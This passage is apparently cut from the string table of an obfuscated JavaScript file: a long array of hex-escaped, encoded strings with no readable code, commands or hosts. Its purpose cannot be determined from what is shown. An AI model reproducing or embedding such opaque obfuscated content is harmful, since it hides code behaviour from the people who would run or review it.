\x77\x3d\x3d','\x61\x68\x39\x62\x77\x6f\x34\x43','\x42\x33\x6f\x75\x77\x36\x49\x68','\x77\x37\x77\x62\x57\x4d\x4f\x58\x64\x77\x3d\x3d','\x64\x69\x38\x46\x59\x53\x6f\x3d','\x77\x6f\x66\x44\x6d\x77\x67\x33\x5a\x41\x3d\x3d','\x77\x35\x7a\x44\x72\x38\x4f\x79\x77\x37\x58\x44\x75\x41\x3d\x3d','\x4a\x6c\x4c\x43\x70\x38\x4f\x59\x77\x70\x41\x3d','\x77\x70\x4c\x44\x6a\x63\x4f\x69\x77\x6f\x6f\x43','\x77\x35\x42\x38\x77\x34\x66\x44\x76\x4d\x4b\x5a','\x47\x44\x72\x43\x68\x38\x4f\x48\x77\x34\x6b\x3d','\x77\x71\x4c\x44\x6d\x63\x4b\x76\x50\x51\x3d\x3d','\x4f\x54\x77\x35\x66\x63\x4b\x50','\x77\x71\x31\x54\x77\x70\x76\x44\x6a\x4d\x4f\x58','\x58\x4d\x4b\x54\x55\x63\x4b\x4f\x77\x6f\x67\x3d','\x77\x34\x4a\x4d\x77\x37\x72\x44\x73\x73\x4b\x43\x4f\x4d\x4b\x64\x65\x67\x3d\x3d','\x77\x6f\x64\x4f\x4b\x4d\x4f\x74\x53\x67\x3d\x3d','\x77\x37\x7a\x44\x6a\x38\x4f\x66\x77\x37\x48\x44\x70\x41\x3d\x3d','\x62\x31\x63\x4e\x77\x36\x62\x44\x69\x51\x3d\x3d','\x4f\x4d\x4f\x33\x77\x35\x41\x73\x77\x6f\x41\x3d','\x64\x53\x49\x62\x51\x42\x63\x3d','\x66\x73\x4b\x39\x77\x6f\x70\x72\x51\x41\x3d\x3d','\x77\x72\x6b\x4b\x58\x63\x4f\x65\x77\x35\x4c\x44\x6c\x6a\x34\x65','\x51\x77\x67\x64\x53\x53\x5a\x32\x77\x71\x31\x36\x61\x44\x6c\x4b','\x77\x71\x4d\x32\x61\x38\x4f\x42\x77\x34\x49\x3d','\x77\x6f\x44\x44\x6f\x54\x59\x48\x4f\x51\x3d\x3d','\x77\x71\x44\x44\x73\x47\x31\x4d','\x77\x35\x51\x35\x46\x4d\x4b\x46\x77\x37\x30\x3d','\x66\x4d\x4b\x55\x63\x63\x4b\x58\x77\x72\x55\x3d','\x77\x71\x4d\x4e\x57\x38\x4f\x58\x77\x34\x4d\x3d','\x77\x72\x4c\x44\x68\x42\x67\x75\x46\x73\x4b\x36\x77\x37\x6b\x55','\x77\x34\x6b\x6b\x4b\x73\x4b\x78\x77\x35\x49\x3d','\x77\x35\x6c\x45\x77\x36\x76\x44\x6e\x63\x4b\x48\x4e\x38\x4b\x4a\x65\x67\x3d\x3d','\x77\x70\x78\x2b\x45\x63\x4f\x78\x52\x63\x4f\x50\x77\x72\x56\x4d\x77\x71\x77\x63\x61\x77\x3d\x3d','\x57\x44\x67\x6b\x56\x53\x6b\x3d','\x77\x71\x66\x44\x6c\x73\x4b\x67\x4e\x73\x4b\x64','\x4e\x4d\x4b\x54\x77\x35\x2f\x44\x6b\x77\x3d\x3d','\x41\x55\x4c\x44\x68\x77\x58\x44\x67\x51\x3d\x3d','\x4a\x63\x4f\x69\x77\x72\x6f\x38\x65\x41\x3d\x3d','\x77\x71\x33\x44\x6e\x73\x4b\x6c\x50\x4d\x4b\x4f','\x63\x32\x72\x43\x74\x52\x34\x3d','\x66\x6b\x44\x43\x75\x53\x6a\x43\x6c\x51\x3d\x3d','\x52\x4d\x4f\x78\x77\x35\x50\x43\x74\x73\x4b\x52\x77\x71\x63\x4e\x77\x35\x6f\x3d','\x52\x30\x2f\x44\x75\x6e\x37\x44\x72\x67\x3d\x3d','\x62\x6e\x77\x42\x77\x34\x62\x44\x76\x77\x3d\x3d','\x4e\x4d\x4f\x6b\x41\x52\x70\x4a','\x49\x46\x4c\x43\x74\x38\x4f\x69\x77\x71\x63\x3d','\x45\x32\x6b\x6e\x77\x35\x55\x57','\x77\x35\x62\x43\x74\x4d\x4f\x30\x4c\x73\x4f\x52','\x47\x6a\x6e\x43\x69\x63\x4f\x46\x77\x35\x59\x3d','\x64\x6b\x76\x44\x6c\x6d\x66\x44\x6a\x73\x4b\x58\x45\x6e\x62\x43\x6b\x43\x58\x44\x75\x41\x3d\x3d','\x77\x35\x6f\x34\x4c\x38\x4b\x78\x77\x35\x38\x3d','\x49\x33\x33\x44\x6e\x44\x66\x44\x75\x51\x3d\x3d','\x42\x57\x76\x44\x6e\x79\x66\x44\x75\x63\x4f\x79\x77\x72\x77\x3d','\x77\x34\x72\x44\x71\x73\x4f\x6e\x77\x36\x76\x44\x75\x67\x3d\x3d','\x62\x4d\x4b\x62\x63\x73\x4b\x55\x77\x72\x63\x58\x77\x36\x34\x54','\x77\x34\x50\x43\x69\x73\x4f\x66\x41\x63\x4f\x31','\x62\x6d\x59\x76\x77\x36\x6a\x44\x71\x48\x72\x44\x69\x63\x4b\x68','\x77\x6f\x76\x44\x70\x52\x51\x64\x55\x41\x3d\x3d','\x49\x38\x4f\x7a\x50\x69\x77\x3d','\x47\x55\x4e\x70\x77\x34\x72\x43\x76\x67\x3d\x3d','\x4b\x55\x6a\x43\x67\x4d\x4f\x7a','\x77\x34\x38\x34\x59\x4d\x4f\x34\x63\x51\x3d\x3d','\x66\x63\x4b\x42\x59\x4d\x4b\x37\x77\x70\x41\x3d','\x4d\x46\x6e\x43\x6a\x73\x4f\x44\x77\x72\x73\x3d','\x45\x32\x50\x44\x67\x79\x59\x3d','\x77\x70\x67\x2b\x77\x71\x7a\x44\x6f\x73\x4b\x4c','\x4e\x63\x4f\x49\x77\x37\x30\x3d','\x4d\x63\x4f\x71\x77\x37\x38\x32\x77\x6f\x59\x3d','\x77\x36\x4c\x43\x73\x4d\x4f\x31\x47\x4d\x4f\x78','\x64\x57\x73\x38\x77\x34\x62\x44\x68\x67\x3d\x3d','\x4f\x78\x66\x43\x6e\x56\x67\x71','\x64\x73\x4f\x6f\x77\x71\x62\x44\x75\x38\x4b\x4b','\x77\x6f\x64\x39\x48\x38\x4f\x7a\x55\x67\x3d\x3d','\x77\x70\x33\x44\x6e\x67\x55\x77\x64\x77\x3d\x3d','\x77\x36\x7a\x44\x6a\x6e\x72\x44\x6b\x38\x4f\x56','\x62\x52\x64\x36\x77\x71\x38\x61','\x77\x35\x37\x44\x6a\x63\x4f\x34\x77\x37\x50\x44\x6e\x41\x3d\x3d','\x77\x71\x64\x5a\x77\x70\x48\x44\x67\x73\x4f\x64','\x56\x63\x4f\x74\x77\x6f\x37\x44\x75\x4d\x4b\x73','\x54\x63\x4f\x37\x77\x35\x76\x43\x75\x73\x4b\x33','\x50\x55\x76\x43\x6f\x38\x4f\x67\x77\x71\x59\x3d','\x66\x57\x4c\x43\x71\x44\x6e\x43\x73\x6a\x52\x79\x47\x41\x3d\x3d','\x77\x72\x39\x4e\x4e\x38\x4f\x33\x66\x51\x3d\x3d','\x77\x37\x4a\x4c\x77\x37\x2f\x44\x75\x73\x4b\x43','\x77\x6f\x70\x69\x77\x34\x6c\x79\x77\x6f\x34\x3d','\x41\x73\x4b\x46\x77\x70\x41\x64\x77\x70\x6f\x3d','\x77\x37\x44\x44\x6f\x6c\x54\x44\x68\x63\x4f\x53','\x49\x38\x4b\x53\x77\x70\x38\x34\x77\x70\x59\x3d','\x77\x70\x48\x44\x75\x79\x6f\x35\x5a\x67\x3d\x3d','\x47\x31\x58\x43\x75\x73\x4f\x35\x77\x70\x6f\x3d','\x77\x36\x49\x31\x52\x38\x4f\x34\x5a\x67\x3d\x3d','\x61\x63\x4b\x35\x77\x35\x2f\x44\x68\x43\x77\x3d','\x64\x43\x6b\x6d\x77\x71\x76\x43\x6b\x67\x3d\x3d','\x77\x71\x46\x31\x42\x63\x4f\x66\x58\x41\x3d\x3d','\x4a\x4d\x4b\x4c\x77\x36\x58\x44\x70\x4d\x4f\x45','\x65\x44\x30\x62\x59\x68\x45\x3d','\x47\x44\x6e\x43\x6a\x6e\x6b\x2f','\x77\x71\x62\x44\x6c\x79\x73\x4d\x4c\x51\x3d\x3d','\x50\x73\x4f\x34\x49\x6a\x31\x43','\x50\x73\x4b\x56\x77\x35\x59\x3d','\x5a\x73\x4f\x56\x77\x70\x6a\x44\x6d\x38\x4b\x30','\x48\x38\x4f\x6a\x4e\x63\x4f\x31\x59\x41\x3d\x3d','\x77\x72\x31\x54\x77\x70\x76\x44\x69\x38\x4f\x5a\x77\x34\x68\x35\x77\x35\x78\x71','\x48\x73\x4f\x69\x77\x71\x30\x59\x66\x77\x3d\x3d','\x52\x73\x4b\x67\x77\x70\x31\x39\x61\x41\x3d\x3d','\x52\x56\x48\x43\x6c\x6a\x58\x43\x6d\x77\x3d\x3d','\x49\x6d\x52\x63','\x65\x31\x2f\x43\x76\x63\x4b\x67\x45\x41\x3d\x3d','\x77\x36\x63\x68\x51\x73\x4b\x4e\x77\x71\x41\x3d','\x4b\x63\x4f\x43\x77\x37\x49\x71\x77\x71\x42\x72\x77\x70\x48\x44\x6f\x4d\x4f\x45','\x53\x38\x4b\x68\x77\x37\x37\x44\x72\x52\x4d\x3d','\x77\x35\x4c\x44\x71\x4d\x4f\x32\x77\x36\x62\x44\x74\x51\x3d\x3d','\x53\x6a\x39\x69\x77\x70\x4d\x6c','\x4f\x43\x4d\x67\x53\x63\x4b\x43','\x41\x4d\x4f\x4f\x4c\x38\x4f\x77\x59\x67\x3d\x3d','\x66\x42\x67\x42\x61\x77\x45\x3d','\x5a\x73\x4f\x69\x77\x34\x66\x43\x67\x4d\x4b\x78','\x77\x70\x4a\x78\x77\x36\x42\x46\x77\x72\x38\x3d','\x49\x73\x4b\x31\x77\x72\x33\x43\x67\x4d\x4f\x72','\x58\x30\x4c\x43\x73\x4d\x4b\x35\x4c\x67\x3d\x3d','\x77\x71\x62\x44\x71\x44\x45\x55\x52\x51\x3d\x3d','\x66\x73\x4b\x57\x64\x4d\x4b\x37\x77\x72\x49\x59\x77\x37\x6f\x54','\x46\x38\x4f\x53\x77\x70\x41\x36\x58\x51\x3d\x3d','\x50\x63\x4b\x69\x77\x6f\x63\x39\x77\x71\x30\x63\x48\x69\x63\x52\x77\x34\x58\x44\x71\x77\x3d\x3d','\x77\x70\x58\x44\x70\x73\x4b\x4b\x4d\x4d\x4b\x34','\x77\x36\x38\x57\x66\x73\x4f\x31\x52\x67\x3d\x3d','\x58\x30\x4c\x43\x71\x68\x4c\x43\x6e\x51\x3d\x3d','\x45\x6e\x50\x44\x6d\x53\x76\x44\x6f\x67\x3d\x3d','\x49\x56\x4c\x43\x6b\x4d\x4f\x6b\x77\x6f\x6b\x3d','\x77\x6f\x62\x43\x74\x73\x4f\x75\x77\x36\x30\x57','\x49\x63\x4f\x58\x77\x71\x77\x47\x4a\x38\x4f\x49\x42\x38\x4f\x6e','\x4e\x4d\x4f\x68\x77\x72\x59\x38\x5a\x63\x4b\x4a\x77\x6f\x6e\x43\x74\x55\x73\x77\x4f\x67\x3d\x3d','\x58\x46\x67\x4e\x77\x36\x33\x44\x67\x67\x3d\x3d','\x77\x6f\x6c\x69\x43\x4d\x4f\x33\x52\x67\x3d\x3d','\x77\x35\x62\x44\x75\x30\x76\x44\x6e\x63\x4f\x30','\x77\x72\x62\x44\x6c\x63\x4b\x73\x4e\x73\x4b\x41\x56\x6e\x63\x44\x77\x35\x33\x44\x70\x52\x51\x3d','\x77\x6f\x30\x4b\x77\x6f\x37\x44\x71\x63\x4b\x58','\x77\x71\x48\x44\x6f\x48\x64\x42\x77\x70\x51\x3d','\x77\x72\x6f\x70\x77\x6f\x6e\x44\x69\x38\x4b\x44\x58\x6e\x41\x3d','\x77\x70\x39\x6e\x77\x37\x6b\x6f\x47\x51\x3d\x3d','\x4b\x63\x4f\x48\x77\x37\x6b\x69\x77\x71\x78\x56\x77\x6f\x54\x44\x74\x67\x3d\x3d','\x57\x6c\x66\x43\x76\x4d\x4b\x43\x43\x51\x3d\x3d','\x4d\x63\x4b\x53\x77\x35\x6a\x44\x6d\x38\x4f\x47\x52\x63\x4b\x79\x56\x41\x3d\x3d','\x77\x36\x37\x43\x72\x63\x4f\x57\x41\x73\x4f\x65','\x77\x72\x70\x61\x77\x6f\x72\x44\x6d\x77\x3d\x3d','\x44\x44\x4d\x61\x57\x4d\x4b\x63','\x77\x72\x4e\x47\x77\x70\x6e\x43\x73\x67\x3d\x3d','\x77\x72\x41\x79\x63\x63\x4f\x2f\x77\x34\x77\x3d','\x43\x54\x6b\x65\x63\x73\x4b\x6e','\x59\x46\x62\x43\x6d\x4d\x4b\x37\x46\x41\x3d\x3d','\x61\x47\x55\x30\x77\x37\x48\x44\x68\x67\x3d\x3d','\x77\x72\x6b\x32\x65\x4d\x4f\x30\x77\x36\x34\x3d','\x77\x34\x4d\x52\x54\x63\x4b\x50\x77\x71\x4d\x3d','\x77\x37\x74\x71\x77\x35\x48\x44\x6b\x73\x4b\x36','\x77\x36\x46\x5a\x77\x36\x54\x44\x6d\x73\x4b\x6d','\x77\x72\x78\x55\x77\x6f\x50\x43\x73\x57\x6f\x3d','\x77\x36\x30\x69\x4b\x63\x4b\x44\x77\x34\x6f\x3d','\x77\x71\x66\x44\x72\x38\x4f\x73\x77\x70\x73\x5a','\x65\x30\x59\x33\x77\x34\x62\x44\x74\x67\x3d\x3d','\x4a\x63\x4f\x44\x44\x63\x4f\x6c\x55\x77\x3d\x3d','\x56\x53\x73\x65\x64\x54\x49\x3d','\x77\x37\x6b\x66\x61\x4d\x4f\x39\x52\x67\x3d\x3d','\x77\x34\x62\x44\x75\x30\x33\x44\x6a\x4d\x4f\x31','\x77\x71\x62\x44\x6e\x52\x51\x46\x53\x77\x3d\x3d','\x4b\x63\x4f\x74\x44\x73\x4f\x5a\x63\x41\x3d\x3d','\x41\x52\x76\x43\x6e\x57\x45\x41','\x77\x72\x2f\x43\x6d\x73\x4f\x79\x77\x37\x45\x55','\x44\x56\x6e\x44\x76\x67\x37\x44\x6b\x41\x3d\x3d','\x77\x6f\x37\x44\x74\x63\x4b\x4d\x44\x4d\x4b\x69','\x77\x70\x6e\x44\x67\x38\x4f\x6b\x77\x72\x63\x45\x77\x6f\x30\x3d','\x47\x57\x2f\x44\x67\x79\x58\x44\x6f\x38\x4f\x75','\x77\x35\x4c\x44\x75\x6d\x72\x44\x76\x67\x3d\x3d','\x77\x72\x4c\x44\x6b\x4d\x4f\x2b\x77\x72\x30\x64','\x77\x71\x4a\x61\x77\x70\x7a\x44\x69\x4d\x4f\x49\x77\x36\x34\x3d','\x55\x4d\x4f\x4a\x4c\x38\x4b\x52\x41\x67\x3d\x3d','\x77\x71\x6c\x47\x77\x6f\x62\x44\x68\x73\x4f\x4a','\x5a\x38\x4b\x4a\x77\x71\x78\x39\x56\x33\x51\x3d','\x59\x6d\x72\x43\x6e\x63\x4b\x38\x41\x51\x3d\x3d','\x64\x30\x50\x43\x6d\x38\x4b\x49\x43\x57\x4a\x48\x77\x71\x38\x3d','\x77\x72\x63\x2f\x77\x35\x74\x79\x77\x70\x49\x3d','\x77\x72\x70\x66\x45\x73\x4f\x63\x52\x51\x3d\x3d','\x4c\x4d\x4b\x30\x77\x70\x6b\x3d','\x77\x70\x64\x35\x50\x38\x4f\x64\x58\x51\x3d\x3d','\x4d\x46\x44\x43\x68\x38\x4f\x58\x77\x70\x34\x3d','\x77\x36\x38\x67\x59\x4d\x4f\x59\x63\x41\x3d\x3d','\x77\x70\x6f\x2b\x77\x70\x2f\x44\x74\x38\x4b\x41','\x62\x6e\x30\x31','\x77\x36\x6e\x44\x76\x63\x4f\x79\x77\x37\x2f\x44\x75\x67\x3d\x3d','\x56\x69\x49\x61\x59\x68\x4d\x3d','\x77\x70\x30\x6e\x77\x70\x4c\x44\x74\x73\x4b\x47','\x77\x71\x6b\x37\x77\x6f\x67\x3d','\x59\x38\x4f\x4f\x77\x71\x62\x44\x6d\x63\x4b\x6c','\x64\x46\x54\x43\x6a\x38\x4b\x49\x4b\x77\x3d\x3d','\x77\x72\x4e\x63\x77\x72\x37\x43\x69\x47\x38\x3d','\x55\x38\x4f\x71\x77\x70\x58\x44\x72\x73\x4b\x4e','\x65\x77\x49\x48\x54\x79\x49\x3d','\x42\x51\x76\x43\x69\x38\x4f\x4e\x77\x34\x30\x3d','\x44\x4d\x4b\x6d\x77\x70\x7a\x43\x76\x4d\x4f\x55','\x77\x37\x67\x6e\x62\x38\x4f\x34\x52\x77\x3d\x3d','\x77\x35\x35\x5a\x77\x35\x76\x44\x75\x73\x4b\x71','\x42\x32\x2f\x44\x67\x43\x33\x44\x6f\x63\x4f\x6a\x77\x6f\x77\x77\x62\x4d\x4b\x55\x4a\x51\x3d\x3d','\x65\x79\x52\x42\x77\x72\x30\x61','\x77\x34\x2f\x43\x72\x63\x4f\x48\x47\x73\x4f\x4b','\x47\x6b\x39\x56\x77\x36\x48\x43\x6a\x77\x3d\x3d','\x77\x71\x48\x44\x75\x67\x73\x61\x5a\x4d\x4b\x71\x77\x35\x44\x44\x6e\x57\x34\x34','\x77\x37\x30\x6e\x54\x63\x4b\x34\x77\x70\x59\x3d','\x77\x71\x50\x43\x6a\x73\x4f\x2f\x77\x36\x55\x6f','\x77\x6f\x48\x44\x72\x46\x42\x66\x77\x71\x59\x3d','\x41\x63\x4f\x79\x77\x71\x38\x2b\x66\x67\x3d\x3d','\x77\x6f\x62\x44\x73\x38\x4f\x4e\x77\x70\x59\x6c','\x77\x70\x77\x32\x52\x38\x4f\x6b\x77\x37\x55\x3d','\x57\x55\x6e\x43\x76\x63\x4b\x4b\x45\x41\x3d\x3d','\x4e\x57\x49\x5a\x77\x37\x6b\x61','\x77\x36\x38\x66\x50\x4d\x4b\x44\x77\x35\x34\x3d','\x77\x37\x54\x44\x76\x73\x4f\x70\x77\x35\x50\x44\x6a\x51\x3d\x3d','\x49\x6d\x73\x75\x77\x36\x45\x3d','\x77\x6f\x52\x4e\x77\x35\x55\x72\x47\x67\x3d\x3d','\x58\x38\x4f\x78\x77\x70\x66\x44\x75\x38\x4b\x6f','\x77\x6f\x5a\x76\x45\x63\x4f\x79','\x77\x35\x67\x69\x4c\x63\x4b\x4f\x77\x36\x77\x3d','\x77\x34\x6a\x43\x74\x38\x4f\x4a\x4b\x63\x4f\x55','\x4f\x38\x4b\x46\x77\x71\x63\x47\x77\x72\x34\x3d','\x56\x38\x4b\x6d\x77\x35\x54\x44\x72\x69\x4d\x3d','\x63\x63\x4b\x2f\x77\x34\x4c\x44\x73\x67\x6f\x3d','\x77\x72\x78\x58\x42\x4d\x4f\x4f\x57\x77\x3d\x3d','\x77\x6f\x4a\x71\x77\x6f\x58\x44\x69\x73\x4f\x47','\x59\x57\x73\x6f\x77\x36\x50\x44\x75\x47\x41\x3d','\x77\x37\x44\x43\x74\x73\x4f\x32\x4d\x77\x3d\x3d','\x77\x72\x70\x49\x77\x72\x37\x43\x68\x48\x49\x3d','\x54\x38\x4b\x57\x77\x35\x54\x44\x68\x52\x5a\x58','\x77\x37\x35\x62\x77\x37\x48\x44\x6c\x4d\x4b\x48','\x77\x6f\x6c\x30\x77\x72\x50\x44\x6c\x63\x4f\x4e','\x77\x71\x77\x43\x57\x38\x4f\x58\x77\x37\x54\x44\x6a\x53\x30\x3d','\x77\x70\x66\x44\x6c\x63\x4f\x36\x77\x70\x4d\x2b','\x49\x6a\x76\x43\x76\x45\x59\x44','\x48\x63\x4b\x34\x77\x70\x7a\x43\x6c\x4d\x4f\x68','\x77\x72\x46\x64\x77\x6f\x4c\x43\x71\x33\x4a\x4b','\x45\x4d\x4f\x42\x77\x6f\x67\x71\x65\x77\x3d\x3d','\x52\x31\x6e\x43\x6a\x54\x54\x43\x76\x41\x3d\x3d','\x77\x72\x33\x44\x6f\x38\x4f\x61\x77\x71\x49\x54','\x44\x69\x50\x43\x6a\x4d\x4f\x79\x77\x35\x2f\x44\x75\x41\x3d\x3d','\x57\x52\x38\x56\x51\x41\x3d\x3d','\x52\x32\x67\x78\x77\x35\x48\x44\x6f\x77\x3d\x3d','\x4e\x63\x4f\x49\x77\x72\x6f\x53\x4c\x51\x3d\x3d','\x77\x34\x54\x43\x73\x4d\x4f\x74\x43\x73\x4f\x79','\x77\x72\x44\x44\x72\x55\x56\x35\x77\x71\x34\x3d','\x44\x41\x4c\x43\x72\x48\x77\x63','\x50\x73\x4b\x66\x77\x34\x4c\x44\x67\x4d\x4f\x41','\x42\x79\x55\x4a','\x42\x73\x4b\x57\x77\x36\x66\x44\x6c\x4d\x4f\x58','\x44\x7a\x7a\x43\x75\x73\x4f\x53\x77\x34\x34\x3d','\x41\x63\x4b\x56\x77\x71\x4c\x43\x6c\x63\x4f\x33','\x44\x41\x58\x43\x67\x47\x55\x70','\x54\x38\x4f\x41\x77\x37\x44\x43\x67\x63\x4b\x38','\x42\x32\x4e\x68\x77\x35\x72\x43\x6f\x51\x3d\x3d','\x77\x70\x54\x44\x6c\x79\x63\x68\x58\x77\x3d\x3d','\x41\x73\x4f\x41\x77\x34\x38\x41\x77\x70\x49\x3d','\x50\x73\x4f\x6e\x77\x36\x73\x76\x77\x70\x30\x3d','\x61\x6c\x34\x66\x77\x34\x72\x44\x6a\x51\x3d\x3d','\x59\x63\x4f\x71\x77\x70\x58\x44\x75\x63\x4b\x52','\x77\x34\x51\x4b\x59\x63\x4f\x51\x57\x77\x3d\x3d','\x4a\x32\x4c\x44\x67\x52\x72\x44\x6f\x51\x3d\x3d','\x77\x72\x35\x52\x77\x71\x48\x44\x76\x73\x4f\x73','\x4e\x38\x4b\x55\x77\x72\x6b\x65\x77\x70\x77\x3d','\x77\x70\x4a\x6f\x77\x34\x74\x2f\x77\x72\x77\x3d','\x77\x35\x49\x67\x57\x73\x4f\x32\x58\x77\x3d\x3d','\x49\x38\x4b\x6f\x77\x71\x63\x72\x77\x71\x6f\x3d','\x77\x35\x6b\x35\x65\x63\x4f\x66\x66\x41\x3d\x3d','\x49\x38\x4f\x7a\x4e\x53\x77\x3d','\x77\x72\x64\x4d\x45\x4d\x4f\x31\x63\x51\x3d\x3d','\x42\x63\x4f\x4f\x77\x72\x38\x66\x5a\x67\x3d\x3d','\x77\x6f\x48\x44\x67\x38\x4f\x35\x77\x71\x51\x3d','\x77\x6f\x74\x6c\x77\x6f\x48\x43\x71\x31\x6b\x3d','\x42\x56\x76\x43\x6a\x73\x4f\x74\x77\x72\x73\x3d','\x62\x73\x4b\x61\x77\x70\x64\x50\x58\x77\x3d\x3d','\x59\x4d\x4f\x47\x50\x38\x4b\x70\x4f\x67\x3d\x3d','\x41\x73\x4f\x64\x4c\x43\x39\x73','\x4e\x6b\x38\x7a\x77\x37\x30\x32','\x5a\x43\x59\x61\x55\x51\x59\x3d','\x64\x73\x4b\x63\x64\x4d\x4b\x64\x77\x71\x59\x3d','\x77\x70\x45\x5a\x77\x34\x70\x32\x77\x6f\x51\x4a\x77\x6f\x38\x2f','\x59\x44\x73\x37\x54\x78\x34\x3d','\x77\x37\x73\x47\x61\x4d\x4f\x77\x57\x67\x5a\x48\x4e\x67\x3d\x3d','\x77\x72\x6c\x77\x77\x37\x67\x6b\x4e\x51\x3d\x3d','\x77\x34\x72\x43\x67\x73\x4f\x30\x4d\x38\x4f\x38','\x57\x4d\x4f\x70\x77\x70\x66\x44\x71\x63\x4b\x56','\x77\x72\x6f\x6c\x77\x71\x37\x44\x6f\x63\x4b\x59','\x77\x37\x6e\x44\x73\x63\x4f\x56\x77\x35\x6e\x44\x72\x41\x3d\x3d','\x52\x73\x4b\x2b\x77\x70\x56\x78\x64\x77\x3d\x3d','\x77\x6f\x4d\x55\x77\x34\x78\x5a\x77\x6f\x45\x47\x77\x70\x73\x2f','\x77\x37\x6f\x4b\x5a\x38\x4f\x7a\x52\x51\x31\x6a\x4b\x52\x6e\x44\x75\x78\x59\x3d','\x77\x70\x66\x44\x6a\x30\x68\x42\x77\x71\x38\x3d','\x48\x73\x4b\x54\x77\x70\x50\x43\x69\x4d\x4f\x52','\x47\x30\x49\x77\x77\x37\x34\x41','\x77\x34\x63\x70\x46\x73\x4b\x55\x77\x34\x45\x3d','\x4b\x73\x4f\x44\x77\x34\x34\x42\x77\x72\x41\x3d','\x77\x71\x2f\x44\x74\x32\x64\x4e\x77\x70\x6b\x3d','\x4c\x6c\x58\x43\x6d\x73\x4f\x6c','\x77\x70\x34\x79\x77\x35\x5a\x73\x77\x72\x6b\x3d','\x50\x73\x4f\x66\x77\x72\x51\x54\x49\x73\x4f\x4a\x41\x63\x4f\x77','\x57\x73\x4b\x6e\x51\x63\x4b\x75\x77\x72\x77\x3d','\x5a\x30\x7a\x44\x67\x55\x2f\x44\x6a\x67\x3d\x3d','\x46\x63\x4b\x30\x77\x6f\x37\x43\x76\x73\x4f\x31','\x77\x70\x70\x65\x77\x71\x48\x44\x75\x63\x4f\x2f','\x4a\x4d\x4f\x79\x44\x63\x4f\x56\x65\x67\x3d\x3d','\x43\x63\x4f\x32\x47\x4d\x4f\x54\x51\x51\x3d\x3d','\x48\x42\x6e\x43\x6d\x63\x4f\x50\x77\x36\x77\x3d','\x51\x63\x4f\x6c\x77\x70\x7a\x44\x6a\x73\x4b\x69','\x63\x4d\x4b\x77\x77\x72\x5a\x4f\x55\x77\x3d\x3d','\x77\x6f\x4c\x44\x69\x53\x30\x63\x58\x41\x3d\x3d','\x42\x63\x4f\x47\x44\x38\x4f\x34\x51\x67\x3d\x3d','\x58\x45\x7a\x44\x69\x32\x54\x44\x6e\x51\x3d\x3d','\x58\x38\x4f\x46\x77\x72\x37\x44\x73\x4d\x4b\x69','\x56\x7a\x67\x34\x51\x78\x51\x3d','\x4b\x63\x4b\x53\x77\x71\x49\x33\x77\x70\x38\x3d','\x63\x63\x4b\x39\x61\x4d\x4b\x68\x77\x6f\x38\x3d','\x77\x72\x48\x43\x74\x63\x4f\x74\x77\x36\x45\x63','\x59\x58\x66\x43\x69\x54\x48\x43\x6d\x67\x3d\x3d','\x77\x6f\x50\x44\x73\x73\x4b\x30\x48\x73\x4b\x4d','\x63\x38\x4f\x52\x77\x6f\x66\x44\x76\x63\x4b\x6c','\x77\x6f\x66\x44\x70\x42\x49\x76\x44\x41\x3d\x3d','\x49\x63\x4b\x70\x77\x72\x6b\x4c\x77\x72\x6f\x3d','\x4e\x31\x59\x4a\x77\x37\x4d\x48','\x77\x72\x37\x44\x6f\x63\x4b\x50\x46\x4d\x4b\x42','\x77\x37\x73\x39\x65\x38\x4f\x30\x53\x77\x3d\x3d','\x63\x73\x4b\x41\x77\x37\x50\x44\x68\x67\x67\x3d','\x61\x53\x55\x54\x56\x67\x45\x3d','\x51\x38\x4f\x71\x77\x70\x58\x44\x71\x63\x4b\x44\x77\x37\x4a\x4f','\x5a\x55\x33\x44\x6a\x32\x48\x44\x6a\x73\x4b\x58\x47\x48\x54\x43\x6c\x54\x50\x44\x73\x77\x3d\x3d','\x58\x63\x4b\x67\x77\x71\x64\x53\x58\x77\x3d\x3d','\x4d\x73\x4f\x50\x77\x36\x67\x4e\x77\x71\x6c\x61\x77\x70\x44\x44\x74\x67\x3d\x3d','\x55\x38\x4b\x57\x63\x38\x4b\x5a\x77\x71\x67\x3d','\x46\x38\x4f\x55\x77\x35\x77\x48\x77\x71\x77\x3d','\x51\x73\x4b\x58\x77\x35\x37\x44\x6f\x51\x35\x65\x53\x33\x6b\x3d','\x77\x34\x51\x4c\x61\x63\x4f\x39\x52\x51\x3d\x3d','\x77\x37\x50\x43\x71\x73\x4f\x6e\x4e\x38\x4f\x57\x48\x73\x4f\x48\x77\x6f\x38\x3d','\x4f\x57\x37\x44\x6a\x69\x50\x44\x6f\x51\x3d\x3d','\x51\x4d\x4f\x4d\x4d\x63\x4b\x48\x41\x41\x3d\x3d','\x77\x71\x77\x4b\x55\x63\x4f\x57','\x77\x36\x50\x44\x69\x38\x4f\x68\x77\x37\x50\x44\x68\x77\x3d\x3d','\x59\x6d\x72\x43\x6a\x67\x2f\x43\x71\x51\x3d\x3d','\x77\x37\x73\x34\x63\x63\x4b\x4a\x77\x6f\x38\x3d','\x5a\x55\x72\x44\x6e\x30\x76\x44\x6c\x4d\x4b\x54\x49\x6d\x6b\x3d','\x48\x73\x4b\x65\x77\x35\x4c\x44\x6c\x73\x4f\x55','\x5a\x4d\x4b\x42\x77\x72\x78\x30\x55\x47\x37\x44\x69\x63\x4b\x2b','\x77\x72\x56\x46\x77\x35\x35\x53\x77\x72\x6b\x6b\x5a\x38\x4b\x4e\x41\x79\x54\x43\x69\x67\x3d\x3d','\x77\x6f\x59\x73\x77\x70\x6a\x44\x6a\x38\x4b\x62','\x59\x4d\x4b\x42\x77\x6f\x74\x74\x54\x67\x3d\x3d','\x77\x72\x48\x43\x69\x63\x4f\x4c\x77\x36\x41\x3d','\x77\x6f\x4d\x70\x77\x37\x35\x36\x77\x72\x73\x3d','\x45\x38\x4b\x57\x77\x36\x66\x44\x6f\x4d\x4f\x36','\x77\x37\x7a\x44\x71\x4d\x4f\x79\x77\x35\x2f\x44\x6b\x77\x3d\x3d','\x77\x34\x5a\x4d\x77\x37\x50\x44\x69\x4d\x4b\x43\x4e\x73\x4b\x50\x62\x51\x3d\x3d','\x55\x73\x4b\x41\x52\x63\x4b\x30\x77\x70\x73\x3d','\x4d\x6b\x37\x43\x6e\x73\x4f\x52\x77\x72\x73\x3d','\x77\x37\x48\x43\x69\x4d\x4f\x71\x48\x63\x4f\x4e','\x77\x36\x72\x44\x6b\x4d\x4f\x69\x77\x37\x6e\x44\x72\x41\x3d\x3d','\x50\x38\x4b\x6d\x77\x70\x67\x33\x77\x72\x55\x4e\x4c\x67\x3d\x3d','\x47\x52\x6e\x43\x6e\x45\x77\x4b','\x47\x67\x6a\x43\x71\x48\x